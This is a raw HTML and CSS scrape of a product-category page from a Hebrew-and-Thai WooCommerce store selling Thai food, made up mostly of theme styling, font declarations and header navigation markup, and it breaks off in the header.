sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Heebo, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Heebo, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Heebo, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #212237;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #b23833;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #b23833;}.has-equal-box-heights .box-image {padding-top: 133%;}.shop-page-title.featured-title .title-bg{background-image: url(https://thaistore.co.il/wp-content/uploads/2020/03/tea-750850_1920.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #b23833!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #b23833!important;}.header-main .header-button > .button:not(.is-outline){background-color: #b23833!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #212237!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #212237!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #212237!important;}.footer-2{background-color: #212237}.absolute-footer, html{background-color: #b23833}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"חדש";}.label-hot.menu-item > a:after{content:"חם";}.label-sale.menu-item > a:after{content:"מבצע";}.label-popular.menu-item > a:after{content:"פופולרי";}</style>		<style type="text/css" id="wp-custom-css">
			.input-text qty text {
	padding-top: 10px !important;
}

.wpcf7-form {
  text-align: right;  
}

.wpcf7-form input,
.wpcf7-form textarea {
  max-width: 100%;
  direction: rtl;
}

.box-text .button {
    margin-top: 0em;
}


.icon-box.text-left {
    text-align: center;
}

.icon-box.featured-box.icon-box-center.text-center {
    padding: 0 5px;
}

/*.box-image {
    height: 280px;

}*/

.product-small.box .box-image {
    height: 300px;

}

.product-small.box {
    height: 500px;
}




.price-wrapper {
    padding: 15px;
}


li#menu-item-398:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/spaguetti-1-48x48.png);
    position: absolute;
    bottom: 60%;
    right: 20%;
}

li#menu-item-2839:before {
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/spaguetti-1-48x48.png);
    position: absolute;
    bottom: 73%;
    right: 27%;
}

li#menu-item-399:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/food-2-48x48.png
);
    position: absolute;
    bottom: 60%;
    right: 20%;
}

li#menu-item-2831:before {
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/food-2-48x48.png
);
    position: absolute;
    bottom: 73%;
    right: 27%;
}

li#menu-item-400:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/sauce-48x48.png
);
    position: absolute;
    bottom: 60%;
    right: 20%;
}

li#menu-item-2827:before {
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/sauce-48x48.png
);
    position: absolute;
    bottom: 73%;
    right: 27%;
}

li#menu-item-401:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/food-1-48x48.png
);
    position: absolute;
    bottom: 60%;
    right: 30%;
}

li#menu-item-2829:before {
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/food-1-48x48.png
);
    position: absolute;
    bottom: 73%;
    right: 27%;
}

li#menu-item-402:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/fridge-48x48.png
);
    position: absolute;
    bottom: 60%;
    right: 20%;
}

li#menu-item-2826:before {
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/fridge-48x48.png
);
    position: absolute;
    bottom: 73%;
    right: 27%;
}

li#menu-item-403:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/wine-1-48x48.png
);
    position: absolute;
    bottom: 60%;
    right: 25%;
}

li#menu-item-8827:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2021/12/coupon.jpg
);
    position: absolute;
    bottom: 60%;
    right: 25%;
}

li#menu-item-2830:before {
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/wine-1-48x48.png
);
    position: absolute;
    bottom: 73%;
    right: 27%;
}

li#menu-item-404:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/cake-48x48.png
);
    position: absolute;
    bottom: 60%;
    right: 35%;
}

li#menu-item-2825:before {
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/cake-48x48.png
);
    position: absolute;
    bottom: 73%;
    right: 27%;
}

li#menu-item-1350:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2020/05/harvest-48x48.png
);
    position: absolute;
    bottom: 60%;
    right: 20%;
}

li#menu-item-2823:before {
    content: url(https://thaistore.co.il/wp-content/uploads/2020/05/harvest-48x48.png
);
    position: absolute;
    bottom: 73%;
    right: 27%;
}

li#menu-item-2064:before {
    content: url(48x48.png
);
    position: absolute;
    bottom: 60%;
    right: 20%;
}

li#menu-item-2690:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2020/04/slolar-48x48.jpg
);
    position: absolute;
    bottom: 60%;
    right: 20%;
}

li#menu-item-2835:before {
    content: url(https://thaistore.co.il/wp-content/uploads/2020/04/slolar-48x48.jpg
);
    position: absolute;
    bottom: 73%;
    right: 27%;
}

li#menu-item-2691:before{
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/baking-48x48.png
);
    position: absolute;
    bottom: 60%;
    right: 20%;
}

li#menu-item-2832:before {
    content: url(https://thaistore.co.il/wp-content/uploads/2020/03/baking-48x48.png
);
    position: absolute;
    bottom: 73%;
    right: 27%;
}

li#menu-item-2064:before {
	content: url(https://thaistore.co.il/wp-content/uploads/2020/09/shutterstock_1572776362-1.png);
		 position: absolute;
    bottom: 60%;
    right: -10%;
}

li#menu-item-6042:before {
	content: url(https://thaistore.co.il/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-07-at-15.32.png);
		 position: absolute;
    bottom: 60%;
    right: 25%;
}

li#menu-item-6653:before, li#menu-item-6718:before {
	content: url(https://thaistore.co.il/wp-content/uploads/2021/05/plug.jpg);
		 position: absolute;
    bottom: 60%;
    right: 25%;
}

li#menu-item-6666:before  {
	content: url(https://thaistore.co.il/wp-content/uploads/2021/06/002-cigarette.png);
		 position: absolute;
    bottom: 60%;
    right: 25%;
}


li#menu-item-7165:before, li#menu-item-7172:before  {
	content: url(https://thaistore.co.il/wp-content/uploads/2021/06/001-stock.png);
		 position: absolute;
    bottom: 60%;
    right: 25%;
}


li#menu-item-7164:before, li#menu-item-7171:before  {
	content: url(https://thaistore.co.il/wp-content/uploads/2021/06/003-skincare.png);
		 position: absolute;
    bottom: 60%;
    right: 25%;
}

li#menu-item-7166:before, li#menu-item-7173:before  {
	content: url(https://thaistore.co.il/wp-content/uploads/2021/06/004-canned-food.png);
		 position: absolute;
    bottom: 60%;
    right: 25%;
}

li#menu-item-7241:before, li#menu-item-7244:before  {
	content: url(https://thaistore.co.il/wp-content/uploads/2021/06/clothing-1.png);
		 position: absolute;
    bottom: 60%;
    right: 25%;
}








.flex-col.hide-for-medium.flex-right {
    margin-left: 50px;
}

#product-sidebar .next-prev-thumbs {
    margin: -.5em 0 2em;
}

.title-wrapper {
    height: 40px;
}

@media screen and (max-width: 767px){
button.button.alt {
    margin-top: 10px;
}
	.text-center .quantity, .quantity {
    margin-left: 0em;

}
	
	.yith-wcbm-badge-8414 {
    width: 163px!important;
   
	}
	
	.yith-wcbm-badge {
    font-family: heebo;
    font-size: 15px!important;
}
	
		li.current-dropdown>.nav-dropdown, .next-prev-thumbs li.has-dropdown:hover>.nav-dropdown, .no-js li.has-dropdown:hover>.nav-dropdown {
    opacity: 1;
    max-height: inherit;
    right: -125px;
}
	ul.nav-dropdown.nav-dropdown-default {
    margin-right: 0px;
}
}

ul.nav-dropdown.nav-dropdown-default {
    margin-right: -90px;
}


.footer-secondary.pull-right {
    text-align: center;
	   float: none;
}

.header.show-on-scroll, .stuck .flex-col.hide-for-medium.flex-left.flex-grow {
    margin-top: 50px;
}

.logo-left .logo {
    margin-right: 0;
    margin-left: 0px;
}

.yith-wcbm-badge {
    font-family: heebo;
    font-size: 18px;
}

.flex-col.show-for-medium.flex-right li.current-dropdown>.nav-dropdown {
    left: -218px;
}

ul.mobile-nav.nav.nav-left li.current-dropdown>.nav-dropdown:lang(he) {
    right: 82px;
}

#wpcf7-f3387-p3309-o1 form.wpcf7-form.init {
    text-align: left;
}

/*p#billing_wooccm11_field  :lang(th){
    display: none;
}*/

.product-info p.stock {
    margin-bottom: 1em;
    line-height: 1.3;
    font-size: 1.8em;
    font-weight: bold;
    color: #b23833;
}

#wc-woo_offline_credit_card_payment_method-cc-form input {
    text-align: right;
    direction: ltr;
}

.elementor-menu-cart__product-remove.product-remove a:before {
    content: 'x';
    font-size: 20px;
    background: #e4e4e4;
    padding: 0px 10px;
}	

.nav-spacing-xlarge>li {
    margin: 28px 2px;
}

.header-main {
    height: 200px;
}

@media (min-width:850px) and (max-width:1200px){
.header-wrapper:not(.stuck) .header-main .header-nav {
    margin-top: 9px!important;
}
		.flex-col.hide-for-medium.flex-left.flex-grow {
    padding: 30px 0;
}
}

.header.show-on-scroll, .stuck .header-main {
    height: 175px!important;
}



a.elementor-button.elementor-button--view-cart.elementor-size-md {
    display: block;
    text-align: center;
    padding: 12px;
    background: #b20000;
    margin: 20px;
	 color: #fff;
}

a.elementor-button.elementor-button--checkout.elementor-size-md {
  display: block;
    text-align: center;
    padding: 12px;
    margin: 20px;  
	background: #273647;
    color: #fff;
}


a.button.primary.is-primary.is-medium.il-help:lang(li) {
    display: inline-block;
}

a.button.primary.is-primary.is-medium.il-help:lang(th) {
    display: none;
}

a.button.primary.is-primary.is-medium.th-help {
    display: none;
}

a.button.primary.is-primary.is-medium.th-help:lang(th) {
    display: inline-block!important;
}

.joinchat.joinchat--right.joinchat--show.joinchat--chatbox:lang(th), .joinchat__button:lang(th) {
    display: none;
}		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="kirki-inline-styles">/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thaistore.co.il/wp-content/fonts/heebo/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thaistore.co.il/wp-content/fonts/heebo/NGS6v5_NC0k9P9GKTbFzsQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thaistore.co.il/wp-content/fonts/heebo/NGS6v5_NC0k9P9GYTbFzsQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thaistore.co.il/wp-content/fonts/heebo/NGS6v5_NC0k9P9H4TbFzsQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://thaistore.co.il/wp-content/fonts/heebo/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* hebrew */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thaistore.co.il/wp-content/fonts/heebo/NGS6v5_NC0k9P9H0TbFzsQ.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thaistore.co.il/wp-content/fonts/heebo/NGS6v5_NC0k9P9GKTbFzsQ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thaistore.co.il/wp-content/fonts/heebo/NGS6v5_NC0k9P9GYTbFzsQ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* latin-ext */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thaistore.co.il/wp-content/fonts/heebo/NGS6v5_NC0k9P9H4TbFzsQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Heebo';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://thaistore.co.il/wp-content/fonts/heebo/NGS6v5_NC0k9P9H2TbE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="rtl archive tax-product_cat term-74 theme-flatsome woocommerce woocommerce-page woocommerce-no-js yith-wcbm-theme-flatsome full-width bg-fill lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

    <!-- Google Tag Manager (noscript) conversios -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7X94DG" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) conversios -->
    
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump sticky-hide-on-scroll">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255 menu-item-design-default"><a href="https://thaistore.co.il/about/" class="nav-top-link">אודות</a></li>
<li id="menu-item-9047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9047 menu-item-design-default"><a href="https://thaistore.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d/" class="nav-top-link">מתכונים</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257 menu-item-design-default"><a href="https://thaistore.co.il/contact/" class="nav-top-link">יצירת קשר</a></li>
<li id="menu-item-3216-he" class="lang-item lang-item-1089 lang-item-he current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3216-he menu-item-design-default"><a href="https://thaistore.co.il/product-category/%d7%90%d7%95%d7%9b%d7%9c-%d7%aa%d7%99%d7%90%d7%9c%d7%a0%d7%93%d7%99/%d7%9e%d7%a9%d7%a7%d7%90%d7%95%d7%aa/" hreflang="he-IL" lang="he-IL" class="nav-top-link"><img src="[data-uri]" alt="עברית" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">עברית</span></a></li>
<li id="menu-item-3216-th" class="lang-item lang-item-1092 lang-item-th menu-item menu-item-type-custom menu-item-object-custom menu-item-3216-th menu-item-design-default"><a href="https://thaistore.co.il/th/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%84%e0%b8%97%e0%b8%a2/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/" hreflang="th" lang="th" class="nav-top-link"><img src="[data-uri]" alt="ไทย" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-right:0.3em;">ไทย</span></a></li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://thaistore.co.il/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button round is-small icon primary button round is-small" title="התחברות" role="button" data-open="#login-form-popup" aria-label="התחברות" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="חיפוש" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link icon primary button round is-small"><i class="icon-search" aria-hidden="true"></i></a>
	</div>	<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://thaistore.co.il/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">חיפוש עבור:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="איזה מאכלים תרצה לקנות? / ?คุณต้องการซื้ออาหารประเภทใด " value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="he" />
					</div>
		<div class="flex-col">
			<button type="submit" value="חיפוש" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">
<div class="header-button">
<a href="https://thaistore.co.il/cart/" class="header-cart-link nav-top-link icon primary button round is-small off-canvas-toggle" title="סל קניות" aria-label="מעבר לסל הקניות" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">סל קניות</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">אין מוצרים בסל הקניות.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://thaistore.co.il/shop/">
					חזור לחנות				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://thaistore.co.il/" title="thaistore &#8211; אוכל תאילנדי - חנות מוצרים מתאילנד" rel="home">
